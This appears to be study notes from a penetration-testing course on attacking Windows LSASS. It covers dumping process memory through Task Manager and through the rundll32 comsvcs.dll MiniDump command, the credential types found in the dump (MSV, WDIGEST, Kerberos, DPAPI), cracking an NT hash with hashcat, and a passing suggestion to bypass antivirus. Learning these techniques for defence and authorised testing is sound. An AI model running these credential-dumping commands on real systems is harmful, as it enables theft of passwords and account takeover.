Attacking Windows LSASS
_Overview
In addition to acquiring copies of the SAM database to extract and crack password hashes, we will also benefit from targeting the Local Security Authority Subsystem Service (LSASS).
Upon initial logon, LSASS will:
- Cache credentials locally in memory
- Create access tokens
- Enforce security policies
- Write to Windows’ security log
Let’s cover some of the techniques and tools we can use to dump LSASS memory and extract credentials from a target running Windows.
Securable Objects
In Windows, securable objects are resources that the operating system protects through Access Control Lists (ACLs) and other security mechanisms. These objects can have permissions assigned to users or groups, allowing or denying access.
LSASS Process Memory dump

Similar to the process of attacking the SAM database, it would be wise for us first to create a copy of the contents of LSASS process memory via the generation of a memory dump. Creating a dump file lets us extract credentials offline using our attack host. K
Through task manager
- Open
Task Manager - Select the
Processestab - Find and right click the
Local Security Authority Process - Select
Create dump file
A file calledlsass.DMPis created and saved in%temp%. This is the file we will transfer to our attack host.
Through rundll32
This way is faster than the Task Manager method and more flexible because we may gain a shell session on a Windows host with only access to the command line. It is important to note that modern anti-virus tools recognize this method as malicious activity.
Before issuing the command to create the dump file, we must determine what process ID (PID) is assigned to lsass.exe. This can be done from cmd or PowerShell:
Finding LSASS’s PID in cmd
1 | > tasklist /svc |
Finding LSASS’s PID in powershell
1 | system32> Get-Process lsass |
Creating a dump file using PowerShell
1 | system32> rundll32 C:\windows\system32\comsvcs.dll, MiniDump 672 C:\lsass.dmp full |
that most modern AV tools recognize this as malicious activity and prevent the command from executing. In these cases, we will need to consider ways to bypass or disable the AV tool we are facing
With this command, we are running rundll32.exe to call an exported function of comsvcs.dll which also calls the MiniDumpWriteDump (MiniDump) function to dump the LSASS process memory to a specified directory (C:\lsass.dmp).
1 | extract hashes |
LSA Inners (dumped content)
MSV
1 | sid S-1-5-21-4019466498-1700476312-3544718034-1001 |
MSV is an authentication package in Windows that LSA calls on to validate logon attempts against the SAM database.
WDIGEST
1 | == WDIGEST [14ab89]== |
WDIGEST is an older authentication protocol enabled by default in Windows XP - Windows 8 and Windows Server 2003 - Windows Server 2012. LSASS caches credentials used by WDIGEST in clear-text.
Kerberos
1 | == Kerberos == |
Kerberos is a network authentication protocol used by Active Directory in Windows Domain environments.
Domain user accounts are granted tickets upon authentication with Active Directory. This ticket is used to allow the user to access shared resources on the network that they have been granted access to without needing to type their credentials each time.
LSASS caches passwords, ekeys, tickets, and pins associated with Kerberos
DPAPI
1 | == DPAPI [14ab89]== |
Mimikatz and Pypykatz can extract the DPAPI masterkey for logged-on users whose data is present in LSASS process memory. These masterkeys can then be used to decrypt the secrets associated with each of the applications using DPAPI and result in the capturing of credentials for various accounts. covered in privEsc
crack nt hash
1 | $ sudo hashcat -m 1000 64f12cddaa88057e06a81b54e73b949b /usr/share/wordlists/rockyou.txt |